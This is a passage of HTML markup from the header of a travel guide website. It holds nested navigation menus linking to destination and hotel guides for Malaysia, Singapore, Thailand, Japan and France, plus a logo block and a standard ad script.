		<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5753"><a href="https://onemorebooking.com/unveiling-the-charm-of-fuzhou-borneo-your-guide-to-the-top-10-sibu-tourist-attractions/">Sibu</a></li>
		<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5752"><a href="https://onemorebooking.com/sarawak-magic-from-caves-to-coasts-top-10-must-see-attractions-and-things-to-do-in-miri/">Miri</a></li>
		<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sematan/">Sematan</a>
		<ul class="sub-menu">
			<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1372"><a href="https://onemorebooking.com/top-3-beach-resorts-in-sematan-sarawak/">Top 3 Beach Resorts in Sematan Sarawak</a></li>
			<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1633"><a href="https://onemorebooking.com/sematan-palm-beach-resort/">Sematan Palm Beach Resort</a></li>
			<li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1575"><a href="https://onemorebooking.com/roxy-sematan-townhouse-a-serene-escape-in-kuching-sarawak/">Roxy Sematan Townhouse</a></li>
		</ul>
</li>
		<li id="menu-item-2220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2220"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/">Sarawak Hotel</a>
		<ul class="sub-menu">
			<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3390"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/sibu-hotels/">Sibu Hotels</a>
			<ul class="sub-menu">
				<li id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3389"><a href="https://onemorebooking.com/discovering-the-allure-of-sibu-experience-a-stay-at-li-hua-hotel-sibu/">Li Hua Hotel Sibu</a></li>
			</ul>
</li>
			<li id="menu-item-2221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2221"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/kuching-hotels/">Kuching Hotels</a>
			<ul class="sub-menu">
				<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2222"><a href="https://onemorebooking.com/from-modern-chic-to-traditional-charm-the-ultimate-guide-to-kuching-hotels-in-sarawak-malaysia/">The Ultimate Guide to Kuching Hotels</a></li>
				<li id="menu-item-2880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2880"><a href="https://onemorebooking.com/epicurean-elegance-top-most-extravagant-kuching-5-star-hotel/">Top Kuching 5 Star Hotel</a></li>
				<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2424"><a href="https://onemorebooking.com/luxuriate-in-paradise-cove-55-kuching-unraveling/">Cove 55 Kuching</a></li>
				<li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://onemorebooking.com/sheraton-kuching-hotel-5-star-luxury-in-the-golden-triangle/">Sheraton Kuching Hotel</a></li>
				<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2223"><a href="https://onemorebooking.com/a-comprehensive-guide-of-pullman-kuching-hotel-to-experience-the-best-of-kuching/">Pullman Kuching Hotel</a></li>
				<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2526"><a href="https://onemorebooking.com/beyond-expectations-the-waterfront-hotel-kuching-uncovered-an-ultimate-guide/">The Waterfront Hotel Kuching</a></li>
				<li id="menu-item-2759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2759"><a href="https://onemorebooking.com/a-riverside-oasis-hilton-kuching-hotel-scenic-beauty-unveiled/">Hilton Kuching Hotel</a></li>
				<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="https://onemorebooking.com/why-imperial-hotel-kuching-is-so-popular/">Imperial Hotel Kuching</a></li>
				<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4265"><a href="https://onemorebooking.com/kuchings-finest-luxuriate-at-the-ranee-boutique-suites-hotel/">Ranee Boutique Suites Hotel</a></li>
			</ul>
</li>
			<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5932"><a href="https://onemorebooking.com/top-hotel-in-miri-where-to-stay-in-miri-sarawaks-gateway-city/">Miri Hotels</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-90"><a href="https://onemorebooking.com/sabah/">Sabah</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-77"><a href="https://onemorebooking.com/pahang/">Pahang</a></li>
	<li id="menu-item-2132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2132"><a href="https://onemorebooking.com/category/asia/malaysia/terengganu/">Terengganu</a>
	<ul class="sub-menu">
		<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-94"><a href="https://onemorebooking.com/terengganu/">Terengganu</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://onemorebooking.com/redang/">Redang Island</a></li>
	</ul>
</li>
	<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2142"><a href="https://onemorebooking.com/category/asia/malaysia/johor/">Johor</a>
	<ul class="sub-menu">
		<li id="menu-item-5633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5633"><a href="https://onemorebooking.com/johor-bahru-comprehensive-travel-guide-top-10-things-to-do-at-johor-bahru/">Johor Bahru</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-276"><a href="https://onemorebooking.com/mersing-johor-a-staging-point-to-johors-north-eastern-clusters-of-island/">Mersing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-48"><a href="https://onemorebooking.com/top-10-china-tourist-attractions-that-you-must-visit/">China</a>
<ul class="sub-menu">
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4835"><a href="https://onemorebooking.com/from-ancient-wonders-to-modern-marvels-top-10-must-visit-tourist-attractions-in-xian-china/">From Ancient Wonders to Modern Marvels: Top 10 Must-Visit Tourist Attractions in Xi’an China</a></li>
</ul>
</li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-261"><a href="https://onemorebooking.com/japan/">Japan</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740"><a href="https://onemorebooking.com/top-10-spots-to-see-cherry-blossom-in-japan/">Top 10 Spots To See Cherry Blossom in Japan</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-891"><a href="https://onemorebooking.com/tokyo-skytree-tower/">Tokyo SkyTree Tower</a></li>
</ul>
</li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105"><a href="https://onemorebooking.com/category/asia/singapore/">Singapore</a>
<ul class="sub-menu">
	<li id="menu-item-2247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2247"><a href="https://onemorebooking.com/category/asia/singapore/singapore-guide/">Singapore Guide</a>
	<ul class="sub-menu">
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2217"><a href="https://onemorebooking.com/top-10-must-visit-tourist-attractions-in-singapore/">Top 10 Must Visit Tourist Attractions in Singapore</a></li>
		<li id="menu-item-3894" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3894"><a href="https://onemorebooking.com/soaring-above-the-lion-city-a-journey-on-the-singapore-flyer/">Singapore Flyer</a></li>
		<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3717"><a href="https://onemorebooking.com/discovering-merlion-park-singapore-your-ultimate-travel-guide-to-singapores-iconic-landmark/">Merlion Park</a></li>
	</ul>
</li>
	<li id="menu-item-4026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4026"><a href="https://onemorebooking.com/category/asia/singapore/sentosa/">Sentosa</a>
	<ul class="sub-menu">
		<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3895"><a href="https://onemorebooking.com/skyhelix-sentosa-singapore-soaring-heights-and-panoramic-thrills/">SkyHelix Sentosa</a></li>
		<li id="menu-item-4024" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4024"><a href="https://onemorebooking.com/a-multi-sensory-adventure-awaits-exploring-sentosa-sensoryscape/">Sentosa Sensoryscape</a></li>
		<li id="menu-item-4025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4025"><a href="https://onemorebooking.com/swoop-and-slide-the-ultimate-guide-to-skyline-luge-sentosa/">Skyline Luge</a></li>
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4083"><a href="https://onemorebooking.com/dive-into-a-night-of-wonder-the-reimagined-wings-of-time-sentosa/">Wings of Time</a></li>
		<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5296"><a href="https://onemorebooking.com/ifly-singapore-feel-the-rush-of-skydiving-in-the-worlds-largest-wind-tunnel/">iFly Singapore</a></li>
		<li id="menu-item-5097" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5097"><a href="https://onemorebooking.com/royal-albatross-singapore-a-luxury-tall-ship-voyage-you-wont-forget/">Royal Albatross</a></li>
	</ul>
</li>
	<li id="menu-item-2218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2218"><a href="https://onemorebooking.com/category/asia/singapore/the-jewel/">Jewel Changi</a>
	<ul class="sub-menu">
		<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-890"><a href="https://onemorebooking.com/top-7-things-to-do-in-jewel-changi-airport-singapore/">Top 7 Things To Do In Jewel Changi Airport Singapore</a></li>
		<li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1657"><a href="https://onemorebooking.com/jewel-changi-airport-waterfall-a-superb-wonder-amidst-the-bustling-singapore-city/">Jewel Changi Airport Waterfall</a></li>
		<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1632"><a href="https://onemorebooking.com/top-10-most-popular-jewel-changi-food/">Top 10 Most Popular Jewel Changi Food</a></li>
	</ul>
</li>
	<li id="menu-item-2219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2219"><a href="https://onemorebooking.com/category/asia/singapore/singapore-museum-singapore/">Singapore Museum</a>
	<ul class="sub-menu">
		<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1479"><a href="https://onemorebooking.com/top-10-museum-in-singapore/">Top 10 Museum in Singapore</a></li>
		<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4348"><a href="https://onemorebooking.com/singapores-historical-treasure-trove-the-national-museum-of-singapore-experience/">National Museum of Singapore</a></li>
		<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1424"><a href="https://onemorebooking.com/national-gallery-singapore/">NATIONAL GALLERY SINGAPORE Tourists Guide</a></li>
		<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5634"><a href="https://onemorebooking.com/your-ultimate-guide-to-the-asian-civilisations-museum-in-singapore/">Asian Civilisations Museum</a></li>
		<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1576"><a href="https://onemorebooking.com/museum-lee-kong-chian-natural-history-museum/">Museum Lee Kong Chian Natural History Museum</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1530"><a href="https://onemorebooking.com/museum-of-ice-cream-singapore/">Museum of Ice Cream Singapore</a></li>
		<li id="menu-item-4545" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4545"><a href="https://onemorebooking.com/step-into-the-world-of-peranakan-culture-your-ultimate-guide-to-peranakan-museum-singapore/">Peranakan Museum Singapore</a></li>
	</ul>
</li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1478"><a href="https://onemorebooking.com/top-10-most-popular-rides-in-universal-studios-singapore/">Top 10 Most Popular Rides in Universal Studios Singapore</a></li>
	<li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2248"><a href="https://onemorebooking.com/category/asia/singapore/gardens-by-the-bay/">Gardens by the Bay</a>
	<ul class="sub-menu">
		<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3081"><a href="https://onemorebooking.com/exploring-singapores-green-botanical-marvel-garden-by-the-bay-a-natural-wonderland/">Garden by the Bay Guide</a></li>
		<li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2879"><a href="https://onemorebooking.com/enchanting-nights-unveiling-the-mesmerizing-garden-by-the-bay-light-show/">Garden by the Bay Light Show</a></li>
		<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2968"><a href="https://onemorebooking.com/garden-by-the-bay-opening-hours/">Garden by the Bay Opening Hours</a></li>
		<li id="menu-item-3321" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3321"><a href="https://onemorebooking.com/unwrap-the-magic-at-christmas-wonderland-2023-singapores-festive-extravaganza/">Christmas Wonderland 2023</a></li>
		<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2281"><a href="https://onemorebooking.com/rose-romance-2023-at-gardens-by-the-bay/">Rose Romance 2023 at Gardens by the Bay</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://onemorebooking.com/sakura-matsuri-cherry-blossoms-festival-in-singapore-garden-by-the-bays-flower-dome/">Cherry Blossom in Singapore Garden By The Bay</a></li>
	</ul>
</li>
	<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4938"><a href="https://onemorebooking.com/category/asia/singapore/mandai-wildlife-singapore/">Mandai Animals Paradise</a>
	<ul class="sub-menu">
		<li id="menu-item-5698" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5698"><a href="https://onemorebooking.com/the-ultimate-travel-guide-to-the-singapore-zoo-why-its-the-worlds-best-rainforest-zoo/">Singapore Zoo</a></li>
		<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4941"><a href="https://onemorebooking.com/your-ultimate-comprehensive-river-wonders-singapore-river-safari-travel-guide/">River Wonders</a></li>
		<li id="menu-item-4942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4942"><a href="https://onemorebooking.com/night-safari-in-singapore-a-comprehensive-guide-to-the-worlds-first-nocturnal-wildlife-park/">Night Safari</a></li>
		<li id="menu-item-5699" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5699"><a href="https://onemorebooking.com/bird-paradise-singapore-a-comprehensive-travel-guide-to-its-avian-sanctuary-and-majestic-wings/">Bird Paradise Singapore</a></li>
		<li id="menu-item-4943" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4943"><a href="https://onemorebooking.com/the-comprehensive-travel-guide-to-rainforest-wild-asia-singapores-wildest-new-adventure/">Rainforest Wild ASIA</a>
		<ul class="sub-menu">
			<li id="menu-item-4939" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4939"><a href="https://onemorebooking.com/cavern-restaurant-mandai-menu-what-are-the-must-try-dishes/">Cavern Restaurant Mandai Menu</a></li>
			<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4940"><a href="https://onemorebooking.com/dine-in-a-cave-cavern-restaurant-at-mandai-brings-nature-gourmet-cuisine-together/">Cavern Restaurant</a></li>
		</ul>
</li>
		<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5098"><a href="https://onemorebooking.com/mandai-boardwalk-unveiled-3-3km-of-stunning-views-and-wild-wonders/">Mandai Boardwalk</a></li>
	</ul>
</li>
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1495"><a href="https://onemorebooking.com/top-5-must-try-singapore-local-food/">Top 5 Must Try Singapore Local Food</a></li>
	<li id="menu-item-2224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2224"><a href="https://onemorebooking.com/category/asia/singapore/singapore-hotels/">Singapore Hotels</a>
	<ul class="sub-menu">
		<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37"><a href="https://onemorebooking.com/marina-bay-sands-hotel-singapore/">Marina Bay Sands Hotel Singapore</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-56"><a href="https://onemorebooking.com/thailand/">Thailand</a>
<ul class="sub-menu">
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-582"><a href="https://onemorebooking.com/top-10-shopping-malls-in-bangkok/">Top 10 Shopping Malls In Bangkok</a></li>
	<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2969"><a href="https://onemorebooking.com/staying-at-super-convenience-centrepoint-hotel-pratunam-for-a-fun-filled-shopping-trip-at-bangkok/">Centrepoint Hotel at Pratunam Bangkok</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-629"><a href="https://onemorebooking.com/sanrio-hello-kitty-cafe-in-bangkok/">Sanrio Hello Kitty Cafe in Bangkok</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://onemorebooking.com/top-10-romantic-destinations-for-valentines-day-in-thailand/">Top 10 Romantic Destinations for Valentine’s Day in Thailand</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63"><a href="https://onemorebooking.com/koh-samui/">Ko Samui</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-64"><a href="https://onemorebooking.com/koh-phi-phi/">Ko Phi Phi</a></li>
</ul>
</li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1007"><a href="https://onemorebooking.com/category/europe/">Europe</a>
<ul class="sub-menu">
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1008"><a href="https://onemorebooking.com/category/europe/france/">France</a>
	<ul class="sub-menu">
		<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1240"><a href="https://onemorebooking.com/top-10-tourist-destinations-in-france/">Top 10 Tourist Attractions in France</a></li>
		<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1260"><a href="https://onemorebooking.com/top-5-must-visit-attractions-in-paris-for-first-time-visitors/">Top 5 Must Visit Tourist Attraction in Paris</a></li>
		<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1179"><a href="https://onemorebooking.com/top-5-luxury-fashion-brands-in-paris/">Top 5 Luxury Fashion Brands in Paris</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://onemorebooking.com/top-5-museums-to-visit-in-paris/">Top 5 Must Visit Museums in Paris</a></li>
		<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245"><a href="https://onemorebooking.com/musee-du-louvre/">Musée du Louvre</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1373"><a href="https://onemorebooking.com/the-orsay-museum-musee-de-orsay/">Musée d’Orsay – The Orsay Museum</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://onemorebooking.com/%e6%89%80%e6%9c%89%e5%b7%b4%e9%bb%8e%e6%b8%b8%e5%ae%a2%e4%b8%80%e5%ae%9a%e8%a6%81%e5%8e%bb%e7%9a%84top-5-%e5%b7%b4%e9%bb%8e%e5%8d%9a%e7%89%a9%e9%a6%86/">所有巴黎游客一定要去的Top 5 巴黎博物馆</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1375"><a href="https://onemorebooking.com/5-%e4%b8%aa%e5%b7%b4%e9%bb%8e%e6%9c%80%e9%a1%b6%e5%b0%96%e7%9a%84%e6%97%b6%e8%a3%85%e5%a5%a2%e4%be%88%e5%93%81%e7%89%8c/">5 个巴黎最顶尖的时装奢侈品牌</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><a href="https://onemorebooking.com/taiwan/">Taiwan</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52"><a href="https://onemorebooking.com/southkorea/">South Korea</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2104"><a href="https://onemorebooking.com/flight-discount/">Flight Discount</a>
<ul class="sub-menu">
	<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://onemorebooking.com/flight-discount/airasia-promotion/">AirAsia Flight Promotion</a></li>
	<li id="menu-item-2210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://onemorebooking.com/flight-discount/malaysia-airlines-flight-promotion/">Malaysia Airlines Flight Promotion</a></li>
	<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://onemorebooking.com/flight-discount/singapore-airlines-flight-promotion/">Singapore Airlines Flight Promotion</a></li>
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://onemorebooking.com/flight-discount/scoot-flight-promotion/">Scoot Flight Promotion</a></li>
</ul>
</li>
<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://onemorebooking.com/shop/">Travel Shop</a></li>
<li id="menu-item-5113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5113"><a href="https://onemorebooking.com/lady-gagas-mayhem-tour-2025-singapore/">Lady Gaga</a></li>
</ul></div>	</div>
</div><!-- #menu-movil -->
			</div>
						<div class="logo-blog-info-widget-wrapper">
				<div class="logo-blog-info-wrapper">
					<a href="https://onemorebooking.com/" class="custom-logo-link" rel="home"><img width="879" height="634" src="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/12/OneMoreBooking-Logo-2.jpg?fit=879%2C634&amp;ssl=1" class="custom-logo" alt="Travel 360" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/12/OneMoreBooking-Logo-2.jpg?w=879&amp;ssl=1 879w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/12/OneMoreBooking-Logo-2.jpg?resize=600%2C433&amp;ssl=1 600w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/12/OneMoreBooking-Logo-2.jpg?resize=300%2C216&amp;ssl=1 300w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/12/OneMoreBooking-Logo-2.jpg?resize=768%2C554&amp;ssl=1 768w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/12/OneMoreBooking-Logo-2.jpg?resize=624%2C450&amp;ssl=1 624w" sizes="(max-width: 879px) 100vw, 879px" /></a>					<h1 class="site-title"><a href="https://onemorebooking.com/" title="One More Booking" rel="home">One More Booking</a></h1>
					<h2 class="site-description">Amazing Tourist Attraction Guide</h2>
				</div><!-- .logo-blog-info-wrapper -->

				<div class="widget-area-cabecera-wrapper">
					<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9303466852516090"
     crossorigin="anonymous"></script>
<!-- L300x600-OMB -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9303466852516090"
     data-ad-slot="2311575095"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div>

			</div><!-- .logo-blog-info-widget-wrapper -->
					<nav id="site-navigation" class="main-navigation menu-line-bottom" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-main-container"><ul id="menu-main-1" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://onemorebooking.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="https://flight.onemorebooking.com/">OneMoreBooking</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140"><a href="https://onemorebooking.com/category/asia/malaysia/">Malaysia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39"><a href="https://onemorebooking.com/malaysia-truely-asia/">Malaysia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-357"><a href="https://onemorebooking.com/category/asia/malaysia/melaka/">Melaka</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2133"><a href="https://onemorebooking.com/melacca-a-historical-city-state/">Melacca – A Rich UNESCO World Heritage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://onemorebooking.com/kuala-lumpur/">Kuala Lumpur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-81"><a href="https://onemorebooking.com/penang/">Penang</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5849"><a href="https://onemorebooking.com/eat-explore-experience-my-absolute-top-10-things-to-do-in-penang/">Top 10 Attractions in Penang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2134"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/">Sarawak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-89"><a href="https://onemorebooking.com/sarawak/">Sarawak</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2136"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/kuching/">Kuching</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://onemorebooking.com/top-10-tourist-attractions-in-kuching/">Top 10 Tourist Attractions In Kuching</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4546"><a href="https://onemorebooking.com/feline-fantasies-the-visitors-guide-for-the-worlds-only-cat-museum-in-kuching/">Kuching Cat Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4930"><a href="https://onemorebooking.com/beyond-the-jungle-the-comprehensive-travel-guide-to-semenggoh-wildlife-centre-in-borneo/">Semenggoh Wildlife Centre</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4960"><a href="https://onemorebooking.com/orangutans-kuching-face-to-face-with-borneos-forest-people/">Orangutans Kuching: Face-to-Face with Borneo’s Forest People</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a href="https://onemorebooking.com/sarawak-cultural-village/">Sarawak Cultural Village</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4547"><a href="https://onemorebooking.com/borneo-cultures-museum-exploring-the-heart-of-sarawaks-indigenous-cultures/">Borneo Cultures Museum</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-808"><a href="https://onemorebooking.com/santubong-a-must-go-attraction-in-kuching/">Santubong Kuching</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://onemorebooking.com/enjoy-and-explore-true-native-culture-at-annah-rais-bidayuh-long-house/">Annah Rais LongHouse</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4163"><a href="https://onemorebooking.com/lose-yourself-in-the-rhythms-of-the-rainforest-the-rainforest-world-music-festival-2024-in-kuching/">Rainforest World Music Festival</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1423"><a href="https://onemorebooking.com/top-10-things-to-do-in-kuching/">Top 10 Things to do in Kuching</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2135"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/bau/">Bau</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1374"><a href="https://onemorebooking.com/top-10-must-visit-tourist-attractions-in-bau-kuching-sarawak-malaysia/">Top 10 Must Visit Tourist Attractions in Bau, Kuching Sarawak Malaysia</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://onemorebooking.com/bau-siniawan-night-market-in-sarawak/">Bau Siniawan Night Market in Sarawak</a></li>
